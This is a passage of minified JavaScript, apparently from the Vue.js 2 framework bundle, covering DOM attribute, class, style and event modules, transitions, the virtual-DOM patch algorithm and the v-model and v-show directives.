Eo(t)||"false"===t?"false":"contenteditable"===e&&Co(t)?t:"true"}(t,n)):Po(t)?Eo(n)?e.removeAttributeNS(Oo,Ao(t)):e.setAttributeNS(Oo,t,n):ia(e,t,n)}function ia(e,t,n){if(Eo(n))e.removeAttribute(t);else{if(X&&!ee&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var sa={create:oa,update:oa};function ca(e,t){var n=t.elm,r=t.data,o=e.data;if(!(a(r.staticClass)&&a(r.class)&&(a(o)||a(o.staticClass)&&a(o.class)))){var s=No(t),c=n._transitionClasses;i(c)&&(s=Ro(s,Io(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var da,la,ua,fa,pa,ba,ha={create:ca,update:ca},va=/[\w).+\-_$\]]/;function ga(e){var t,n,r,o,a,i=!1,s=!1,c=!1,d=!1,l=0,u=0,f=0,p=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),i)39===t&&92!==n&&(i=!1);else if(s)34===t&&92!==n&&(s=!1);else if(c)96===t&&92!==n&&(c=!1);else if(d)47===t&&92!==n&&(d=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||l||u||f){switch(t){case 34:s=!0;break;case 39:i=!0;break;case 96:c=!0;break;case 40:f++;break;case 41:f--;break;case 91:u++;break;case 93:u--;break;case 123:l++;break;case 125:l--}if(47===t){for(var b=r-1,h=void 0;b>=0&&" "===(h=e.charAt(b));b--);h&&va.test(h)||(d=!0)}}else void 0===o?(p=r+1,o=e.slice(0,r).trim()):v();function v(){(a||(a=[])).push(e.slice(p,r).trim()),p=r+1}if(void 0===o?o=e.slice(0,r).trim():0!==p&&v(),a)for(r=0;r<a.length;r++)o=ma(o,a[r]);return o}function ma(e,t){var n=t.indexOf("(");if(n<0)return'_f("'.concat(t,'")(').concat(e,")");var r=t.slice(0,n),o=t.slice(n+1);return'_f("'.concat(r,'")(').concat(e).concat(")"!==o?","+o:o)}function ya(e,t){console.error("[Vue compiler]: ".concat(e))}function xa(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function wa(e,t,n,r,o){(e.props||(e.props=[])).push(Ea({name:t,value:n,dynamic:o},r)),e.plain=!1}function _a(e,t,n,r,o){(o?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Ea({name:t,value:n,dynamic:o},r)),e.plain=!1}function $a(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(Ea({name:t,value:n},r))}function ka(e,t,n,r,o,a,i,s){(e.directives||(e.directives=[])).push(Ea({name:t,rawName:n,value:r,arg:o,isDynamicArg:a,modifiers:i},s)),e.plain=!1}function Ca(e,t,n){return n?"_p(".concat(t,',"').concat(e,'")'):e+t}function Sa(e,t,n,o,a,i,s,c){var d;(o=o||r).right?c?t="(".concat(t,")==='click'?'contextmenu':(").concat(t,")"):"click"===t&&(t="contextmenu",delete o.right):o.middle&&(c?t="(".concat(t,")==='click'?'mouseup':(").concat(t,")"):"click"===t&&(t="mouseup")),o.capture&&(delete o.capture,t=Ca("!",t,c)),o.once&&(delete o.once,t=Ca("~",t,c)),o.passive&&(delete o.passive,t=Ca("&",t,c)),o.native?(delete o.native,d=e.nativeEvents||(e.nativeEvents={})):d=e.events||(e.events={});var l=Ea({value:n.trim(),dynamic:c},s);o!==r&&(l.modifiers=o);var u=d[t];Array.isArray(u)?a?u.unshift(l):u.push(l):d[t]=u?a?[l,u]:[u,l]:l,e.plain=!1}function Oa(e,t,n){var r=Pa(e,":"+t)||Pa(e,"v-bind:"+t);if(null!=r)return ga(r);if(!1!==n){var o=Pa(e,t);if(null!=o)return JSON.stringify(o)}}function Pa(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var o=e.attrsList,a=0,i=o.length;a<i;a++)if(o[a].name===t){o.splice(a,1);break}return n&&delete e.attrsMap[t],r}function Aa(e,t){for(var n=e.attrsList,r=0,o=n.length;r<o;r++){var a=n[r];if(t.test(a.name))return n.splice(r,1),a}}function Ea(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Na(e,t,n){var r=n||{},o=r.number,a="$$v",i=a;r.trim&&(i="(typeof ".concat(a," === 'string'")+"? ".concat(a,".trim()")+": ".concat(a,")")),o&&(i="_n(".concat(i,")"));var s=Ta(t,i);e.model={value:"(".concat(t,")"),expression:JSON.stringify(t),callback:"function (".concat(a,") {").concat(s,"}")}}function Ta(e,t){var n=function(e){if(e=e.trim(),da=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<da-1)return(fa=e.lastIndexOf("."))>-1?{exp:e.slice(0,fa),key:'"'+e.slice(fa+1)+'"'}:{exp:e,key:null};la=e,fa=pa=ba=0;for(;!Ia();)ja(ua=Ra())?Ba(ua):91===ua&&Da(ua);return{exp:e.slice(0,pa),key:e.slice(pa+1,ba)}}(e);return null===n.key?"".concat(e,"=").concat(t):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(t,")")}function Ra(){return la.charCodeAt(++fa)}function Ia(){return fa>=da}function ja(e){return 34===e||39===e}function Da(e){var t=1;for(pa=fa;!Ia();)if(ja(e=Ra()))Ba(e);else if(91===e&&t++,93===e&&t--,0===t){ba=fa;break}}function Ba(e){for(var t=e;!Ia()&&(e=Ra())!==t;);}var Fa,La="__r",Ma="__c";function za(e,t,n){var r=Fa;return function o(){null!==t.apply(null,arguments)&&Va(e,o,n,r)}}var Ua=Xn&&!(oe&&Number(oe[1])<=53);function Ha(e,t,n,r){if(Ua){var o=Pn,a=t;t=a._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=o||e.timeStamp<=0||e.target.ownerDocument!==document)return a.apply(this,arguments)}}Fa.addEventListener(e,t,ie?{capture:n,passive:r}:n)}function Va(e,t,n,r){(r||Fa).removeEventListener(e,t._wrapper||t,n)}function Ga(e,t){if(!a(e.data.on)||!a(t.data.on)){var n=t.data.on||{},r=e.data.on||{};Fa=t.elm||e.elm,function(e){if(i(e[La])){var t=X?"change":"input";e[t]=[].concat(e[La],e[t]||[]),delete e[La]}i(e[Ma])&&(e.change=[].concat(e[Ma],e.change||[]),delete e[Ma])}(n),vt(n,r,Ha,Va,za,t.context),Fa=void 0}}var qa,Wa={create:Ga,update:Ga,destroy:function(e){return Ga(e,Wo)}};function Ka(e,t){if(!a(e.data.domProps)||!a(t.data.domProps)){var n,r,o=t.elm,c=e.data.domProps||{},d=t.data.domProps||{};for(n in(i(d.__ob__)||s(d._v_attr_proxy))&&(d=t.data.domProps=R({},d)),c)n in d||(o[n]="");for(n in d){if(r=d[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===c[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var l=a(r)?"":String(r);Ja(o,l)&&(o.value=l)}else if("innerHTML"===n&&Bo(o.tagName)&&a(o.innerHTML)){(qa=qa||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var u=qa.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;u.firstChild;)o.appendChild(u.firstChild)}else if(r!==c[n])try{o[n]=r}catch(e){}}}}function Ja(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(i(r)){if(r.number)return m(n)!==m(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var Ya={create:Ka,update:Ka},Za=C(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t});function Qa(e){var t=Xa(e.style);return e.staticStyle?R(e.staticStyle,t):t}function Xa(e){return Array.isArray(e)?I(e):"string"==typeof e?Za(e):e}var ei,ti=/^--/,ni=/\s*!important$/,ri=function(e,t,n){if(ti.test(t))e.style.setProperty(t,n);else if(ni.test(n))e.style.setProperty(E(t),n.replace(ni,""),"important");else{var r=ai(t);if(Array.isArray(n))for(var o=0,a=n.length;o<a;o++)e.style[r]=n[o];else e.style[r]=n}},oi=["Webkit","Moz","ms"],ai=C(function(e){if(ei=ei||document.createElement("div").style,"filter"!==(e=O(e))&&e in ei)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<oi.length;n++){var r=oi[n]+t;if(r in ei)return r}});function ii(e,t){var n=t.data,r=e.data;if(!(a(n.staticStyle)&&a(n.style)&&a(r.staticStyle)&&a(r.style))){var o,s,c=t.elm,d=r.staticStyle,l=r.normalizedStyle||r.style||{},u=d||l,f=Xa(t.data.style)||{};t.data.normalizedStyle=i(f.__ob__)?R({},f):f;var p=function(e,t){var n,r={};if(t)for(var o=e;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=Qa(o.data))&&R(r,n);(n=Qa(e.data))&&R(r,n);for(var a=e;a=a.parent;)a.data&&(n=Qa(a.data))&&R(r,n);return r}(t,!0);for(s in u)a(p[s])&&ri(c,s,"");for(s in p)o=p[s],ri(c,s,null==o?"":o)}}var si={create:ii,update:ii},ci=/\s+/;function di(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(ci).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" ".concat(e.getAttribute("class")||""," ");n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function li(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(ci).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" ".concat(e.getAttribute("class")||""," "),r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function ui(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&R(t,fi(e.name||"v")),R(t,e),t}return"string"==typeof e?fi(e):void 0}}var fi=C(function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}}),pi=Z&&!ee,bi="transition",hi="animation",vi="transition",gi="transitionend",mi="animation",yi="animationend";pi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(vi="WebkitTransition",gi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(mi="WebkitAnimation",yi="webkitAnimationEnd"));var xi=Z?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function wi(e){xi(function(){xi(e)})}function _i(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),di(e,t))}function $i(e,t){e._transitionClasses&&_(e._transitionClasses,t),li(e,t)}function ki(e,t,n){var r=Si(e,t),o=r.type,a=r.timeout,i=r.propCount;if(!o)return n();var s=o===bi?gi:yi,c=0,d=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++c>=i&&d()};setTimeout(function(){c<i&&d()},a+1),e.addEventListener(s,l)}var Ci=/\b(transform|all)(,|$)/;function Si(e,t){var n,r=window.getComputedStyle(e),o=(r[vi+"Delay"]||"").split(", "),a=(r[vi+"Duration"]||"").split(", "),i=Oi(o,a),s=(r[mi+"Delay"]||"").split(", "),c=(r[mi+"Duration"]||"").split(", "),d=Oi(s,c),l=0,u=0;return t===bi?i>0&&(n=bi,l=i,u=a.length):t===hi?d>0&&(n=hi,l=d,u=c.length):u=(n=(l=Math.max(i,d))>0?i>d?bi:hi:null)?n===bi?a.length:c.length:0,{type:n,timeout:l,propCount:u,hasTransform:n===bi&&Ci.test(r[vi+"Property"])}}function Oi(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return Pi(t)+Pi(e[n])}))}function Pi(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Ai(e,t){var n=e.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=ui(e.data.transition);if(!a(r)&&!i(n._enterCb)&&1===n.nodeType){for(var o=r.css,s=r.type,c=r.enterClass,u=r.enterToClass,f=r.enterActiveClass,p=r.appearClass,b=r.appearToClass,h=r.appearActiveClass,v=r.beforeEnter,g=r.enter,y=r.afterEnter,x=r.enterCancelled,w=r.beforeAppear,_=r.appear,$=r.afterAppear,k=r.appearCancelled,C=r.duration,S=vn,O=vn.$vnode;O&&O.parent;)S=O.context,O=O.parent;var P=!S._isMounted||!e.isRootInsert;if(!P||_||""===_){var A=P&&p?p:c,E=P&&h?h:f,N=P&&b?b:u,T=P&&w||v,R=P&&d(_)?_:g,I=P&&$||y,j=P&&k||x,D=m(l(C)?C.enter:C);0;var B=!1!==o&&!ee,F=Ti(R),L=n._enterCb=M(function(){B&&($i(n,N),$i(n,E)),L.cancelled?(B&&$i(n,A),j&&j(n)):I&&I(n),n._enterCb=null});e.data.show||gt(e,"insert",function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),R&&R(n,L)}),T&&T(n),B&&(_i(n,A),_i(n,E),wi(function(){$i(n,A),L.cancelled||(_i(n,N),F||(Ni(D)?setTimeout(L,D):ki(n,s,L)))})),e.data.show&&(t&&t(),R&&R(n,L)),B||F||L()}}}function Ei(e,t){var n=e.elm;i(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=ui(e.data.transition);if(a(r)||1!==n.nodeType)return t();if(!i(n._leaveCb)){var o=r.css,s=r.type,c=r.leaveClass,d=r.leaveToClass,u=r.leaveActiveClass,f=r.beforeLeave,p=r.leave,b=r.afterLeave,h=r.leaveCancelled,v=r.delayLeave,g=r.duration,y=!1!==o&&!ee,x=Ti(p),w=m(l(g)?g.leave:g);0;var _=n._leaveCb=M(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),y&&($i(n,d),$i(n,u)),_.cancelled?(y&&$i(n,c),h&&h(n)):(t(),b&&b(n)),n._leaveCb=null});v?v($):$()}function $(){_.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),f&&f(n),y&&(_i(n,c),_i(n,u),wi(function(){$i(n,c),_.cancelled||(_i(n,d),x||(Ni(w)?setTimeout(_,w):ki(n,s,_)))})),p&&p(n,_),y||x||_())}}function Ni(e){return"number"==typeof e&&!isNaN(e)}function Ti(e){if(a(e))return!1;var t=e.fns;return i(t)?Ti(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Ri(e,t){!0!==t.data.show&&Ai(t)}var Ii=function(e){var t,n,r={},d=e.modules,l=e.nodeOps;for(t=0;t<Ko.length;++t)for(r[Ko[t]]=[],n=0;n<d.length;++n)i(d[n][Ko[t]])&&r[Ko[t]].push(d[n][Ko[t]]);function u(e){var t=l.parentNode(e);i(t)&&l.removeChild(t,e)}function f(e,t,n,o,a,c,d){if(i(e.elm)&&i(c)&&(e=c[d]=ye(e)),e.isRootInsert=!a,!function(e,t,n,o){var a=e.data;if(i(a)){var c=i(e.componentInstance)&&a.keepAlive;if(i(a=a.hook)&&i(a=a.init)&&a(e,!1),i(e.componentInstance))return p(e,t),b(n,e.elm,o),s(c)&&function(e,t,n,o){var a,s=e;for(;s.componentInstance;)if(i(a=(s=s.componentInstance._vnode).data)&&i(a=a.transition)){for(a=0;a<r.activate.length;++a)r.activate[a](Wo,s);t.push(s);break}b(n,e.elm,o)}(e,t,n,o),!0}}(e,t,n,o)){var u=e.data,f=e.children,v=e.tag;i(v)?(e.elm=e.ns?l.createElementNS(e.ns,v):l.createElement(v,e),m(e),h(e,f,t),i(u)&&g(e,t),b(n,e.elm,o)):s(e.isComment)?(e.elm=l.createComment(e.text),b(n,e.elm,o)):(e.elm=l.createTextNode(e.text),b(n,e.elm,o))}}function p(e,t){i(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,v(e)?(g(e,t),m(e)):(Go(e),t.push(e))}function b(e,t,n){i(e)&&(i(n)?l.parentNode(n)===e&&l.insertBefore(e,t,n):l.appendChild(e,t))}function h(e,t,n){if(o(t)){0;for(var r=0;r<t.length;++r)f(t[r],n,e.elm,null,!0,t,r)}else c(e.text)&&l.appendChild(e.elm,l.createTextNode(String(e.text)))}function v(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return i(e.tag)}function g(e,n){for(var o=0;o<r.create.length;++o)r.create[o](Wo,e);i(t=e.data.hook)&&(i(t.create)&&t.create(Wo,e),i(t.insert)&&n.push(e))}function m(e){var t;if(i(t=e.fnScopeId))l.setStyleScope(e.elm,t);else for(var n=e;n;)i(t=n.context)&&i(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t),n=n.parent;i(t=vn)&&t!==e.context&&t!==e.fnContext&&i(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t)}function x(e,t,n,r,o,a){for(;r<=o;++r)f(n[r],a,e,t,!1,n,r)}function w(e){var t,n,o=e.data;if(i(o))for(i(t=o.hook)&&i(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(i(t=e.children))for(n=0;n<e.children.length;++n)w(e.children[n])}function _(e,t,n){for(;t<=n;++t){var r=e[t];i(r)&&(i(r.tag)?($(r),w(r)):u(r.elm))}}function $(e,t){if(i(t)||i(e.data)){var n,o=r.remove.length+1;for(i(t)?t.listeners+=o:t=function(e,t){function n(){0===--n.listeners&&u(e)}return n.listeners=t,n}(e.elm,o),i(n=e.componentInstance)&&i(n=n._vnode)&&i(n.data)&&$(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);i(n=e.data.hook)&&i(n=n.remove)?n(e,t):t()}else u(e.elm)}function k(e,t,n,r){for(var o=n;o<r;o++){var a=t[o];if(i(a)&&Jo(e,a))return o}}function C(e,t,n,o,c,d){if(e!==t){i(t.elm)&&i(o)&&(t=o[c]=ye(t));var u=t.elm=e.elm;if(s(e.isAsyncPlaceholder))i(t.asyncFactory.resolved)?P(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(s(t.isStatic)&&s(e.isStatic)&&t.key===e.key&&(s(t.isCloned)||s(t.isOnce)))t.componentInstance=e.componentInstance;else{var p,b=t.data;i(b)&&i(p=b.hook)&&i(p=p.prepatch)&&p(e,t);var h=e.children,g=t.children;if(i(b)&&v(t)){for(p=0;p<r.update.length;++p)r.update[p](e,t);i(p=b.hook)&&i(p=p.update)&&p(e,t)}a(t.text)?i(h)&&i(g)?h!==g&&function(e,t,n,r,o){var s,c,d,u=0,p=0,b=t.length-1,h=t[0],v=t[b],g=n.length-1,m=n[0],y=n[g],w=!o;for(;u<=b&&p<=g;)a(h)?h=t[++u]:a(v)?v=t[--b]:Jo(h,m)?(C(h,m,r,n,p),h=t[++u],m=n[++p]):Jo(v,y)?(C(v,y,r,n,g),v=t[--b],y=n[--g]):Jo(h,y)?(C(h,y,r,n,g),w&&l.insertBefore(e,h.elm,l.nextSibling(v.elm)),h=t[++u],y=n[--g]):Jo(v,m)?(C(v,m,r,n,p),w&&l.insertBefore(e,v.elm,h.elm),v=t[--b],m=n[++p]):(a(s)&&(s=Yo(t,u,b)),a(c=i(m.key)?s[m.key]:k(m,t,u,b))?f(m,r,e,h.elm,!1,n,p):Jo(d=t[c],m)?(C(d,m,r,n,p),t[c]=void 0,w&&l.insertBefore(e,d.elm,h.elm)):f(m,r,e,h.elm,!1,n,p),m=n[++p]);u>b?x(e,a(n[g+1])?null:n[g+1].elm,n,p,g,r):p>g&&_(t,u,b)}(u,h,g,n,d):i(g)?(i(e.text)&&l.setTextContent(u,""),x(u,null,g,0,g.length-1,n)):i(h)?_(h,0,h.length-1):i(e.text)&&l.setTextContent(u,""):e.text!==t.text&&l.setTextContent(u,t.text),i(b)&&i(p=b.hook)&&i(p=p.postpatch)&&p(e,t)}}}function S(e,t,n){if(s(n)&&i(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var O=y("attrs,class,staticClass,staticStyle,key");function P(e,t,n,r){var o,a=t.tag,c=t.data,d=t.children;if(r=r||c&&c.pre,t.elm=e,s(t.isComment)&&i(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(i(c)&&(i(o=c.hook)&&i(o=o.init)&&o(t,!0),i(o=t.componentInstance)))return p(t,n),!0;if(i(a)){if(i(d))if(e.hasChildNodes())if(i(o=c)&&i(o=o.domProps)&&i(o=o.innerHTML)){if(o!==e.innerHTML)return!1}else{for(var l=!0,u=e.firstChild,f=0;f<d.length;f++){if(!u||!P(u,d[f],n,r)){l=!1;break}u=u.nextSibling}if(!l||u)return!1}else h(t,d,n);if(i(c)){var b=!1;for(var v in c)if(!O(v)){b=!0,g(t,n);break}!b&&c.class&&Pr(c.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,o){if(!a(t)){var c,d=!1,u=[];if(a(e))d=!0,f(t,u);else{var p=i(e.nodeType);if(!p&&Jo(e,t))C(e,t,u,null,null,o);else{if(p){if(1===e.nodeType&&e.hasAttribute(U)&&(e.removeAttribute(U),n=!0),s(n)&&P(e,t,u))return S(t,u,!0),e;c=e,e=new ve(l.tagName(c).toLowerCase(),{},[],void 0,c)}var b=e.elm,h=l.parentNode(b);if(f(t,u,b._leaveCb?null:h,l.nextSibling(b)),i(t.parent))for(var g=t.parent,m=v(t);g;){for(var y=0;y<r.destroy.length;++y)r.destroy[y](g);if(g.elm=t.elm,m){for(var x=0;x<r.create.length;++x)r.create[x](Wo,g);var $=g.data.hook.insert;if($.merged)for(var k=$.fns.slice(1),O=0;O<k.length;O++)k[O]()}else Go(g);g=g.parent}i(h)?_([e],0,0):i(e.tag)&&w(e)}}return S(t,u,d),t.elm}i(e)&&w(e)}}({nodeOps:Ho,modules:[sa,ha,Wa,Ya,si,Z?{create:Ri,activate:Ri,remove:function(e,t){!0!==e.data.show?Ei(e,t):t()}}:{}].concat(ra)});ee&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Ui(e,"input")});var ji={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?gt(n,"postpatch",function(){ji.componentUpdated(e,t,n)}):Di(e,t,n.context),e._vOptions=[].map.call(e.options,Li)):("textarea"===n.tag||zo(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Mi),e.addEventListener("compositionend",zi),e.addEventListener("change",zi),ee&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Di(e,t,n.context);var r=e._vOptions,o=e._vOptions=[].map.call(e.options,Li);if(o.some(function(e,t){return!F(e,r[t])}))(e.multiple?t.value.some(function(e){return Fi(e,o)}):t.value!==t.oldValue&&Fi(t.value,o))&&Ui(e,"change")}}};function Di(e,t,n){Bi(e,t,n),(X||te)&&setTimeout(function(){Bi(e,t,n)},0)}function Bi(e,t,n){var r=t.value,o=e.multiple;if(!o||Array.isArray(r)){for(var a,i,s=0,c=e.options.length;s<c;s++)if(i=e.options[s],o)a=L(r,Li(i))>-1,i.selected!==a&&(i.selected=a);else if(F(Li(i),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));o||(e.selectedIndex=-1)}}function Fi(e,t){return t.every(function(t){return!F(t,e)})}function Li(e){return"_value"in e?e._value:e.value}function Mi(e){e.target.composing=!0}function zi(e){e.target.composing&&(e.target.composing=!1,Ui(e.target,"input"))}function Ui(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Hi(e){return!e.componentInstance||e.data&&e.data.transition?e:Hi(e.componentInstance._vnode)}var Vi={bind:function(e,t,n){var r=t.value,o=(n=Hi(n)).data&&n.data.transition,a=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&o?(n.data.show=!0,Ai(n,function(){e.style.display=a})):e.style.display=r?a:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Hi(n)).data&&n.data.transition?(n.data.show=!0,r?Ai(n,function(){e.style.display=e.__vOriginalDisplay}):Ei(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,o){o||(e.style.display=e.__vOriginalDisplay)}},Gi={model:ji,show:Vi},qi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Wi(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Wi(sn(t.children)):e}function Ki(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var o=n._parentListeners;for(var r in o)t[O(r)]=o[r];return t}function Ji(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Yi=function(e){return e.tag||Ht(e)},Zi=function(e){return"show"===e.name},Qi={name:"transition",props:qi,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Yi)).length){0;var r=this.mode;0;var o=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return o;var a=Wi(o);if(!a)return o;if(this._leaving)return Ji(e,o);var i="__transition-".concat(this._uid,"-");a.key=null==a.key?a.isComment?i+"comment":i+a.tag:c(a.key)?0===String(a.key).indexOf(i)?a.key:i+a.key:a.key;var s=(a.data||(a.data={})).transition=Ki(this),d=this._vnode,l=Wi(d);if(a.data.directives&&a.data.directives.some(Zi)&&(a.data.show=!0),l&&l.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(a,l)&&!Ht(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var u=l.data.transition=R({},s);if("out-in"===r)return this._leaving=!0,gt(u,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Ji(e,o);if("in-out"===r){if(Ht(a))return d;var f,p=function(){f()};gt(s,"afterEnter",p),gt(s,"enterCancelled",p),gt(u,"delayLeave",function(e){f=e})}}return o}}},Xi=R({tag:String,moveClass:String},qi);delete Xi.mode;var es={props:Xi,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var o=gn(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,o(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],a=this.children=[],i=Ki(this),s=0;s<o.length;s++){if((l=o[s]).tag)if(null!=l.key&&0!==String(l.key).indexOf("__vlist"))a.push(l),n[l.key]=l,(l.data||(l.data={})).transition=i;else;}if(r){var c=[],d=[];for(s=0;s<r.length;s++){var l;(l=r[s]).data.transition=i,l.data.pos=l.elm.getBoundingClientRect(),n[l.key]?c.push(l):d.push(l)}this.kept=e(t,null,c),this.removed=d}return e(t,null,a)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(ts),e.forEach(ns),e.forEach(rs),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;_i(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(gi,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(gi,e),n._moveCb=null,$i(n,t))})}}))},methods:{hasMove:function(e,t){if(!pi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){li(n,e)}),di(n,t),n.style.display="none",this.$el.appendChild(n);var r=Si(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function ts(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function ns(e){e.data.newPos=e.elm.getBoundingClientRect()}function rs(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,o=t.top-n.top;if(r||o){e.data.moved=!0;var a=e.elm.style;a.transform=a.WebkitTransform="translate(".concat(r,"px,").concat(o,"px)"),a.transitionDuration="0s"}}var os={Transition:Qi,TransitionGroup:es};fo.config.mustUseProp=$o,fo.config.isReservedTag=Fo,fo.config.isReservedAttr=wo,fo.config.getTagNamespace=Lo,fo.config.isUnknownElement=function(e){if(!Z)return!0;if(Fo(e))return!1;if(e=e.toLowerCase(),null!=Mo[e])return Mo[e];var t=document.createElement(e);return e.indexOf("-")>-1?Mo[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Mo[e]=/HTMLUnknownElement/.test(t.toString())},R(fo.options.directives,Gi),R(fo.options.components,os),fo.prototype.__patch__=Z?Ii:j,fo.prototype.$mount=function(e,t){return function(e,t,n){var r;e.$el=t,e.$options.render||(e.$options.render=ge),wn(e,"beforeMount"),r=function(){e._update(e._render(),n)},new Nr(e,r,j,{before:function(){e._isMounted&&!e._isDestroyed&&wn(e,"beforeUpdate")}},!0),n=!1;var o=e._preWatchers;if(o)for(var a=0;a<o.length;a++)o[a].run();return null==e.$vnode&&(e._isMounted=!0,wn(e,"mounted")),e}(this,e=e&&Z?Uo(e):void 0,t)},Z&&setTimeout(function(){G.devtools&&de&&de.emit("init",fo)},0);var 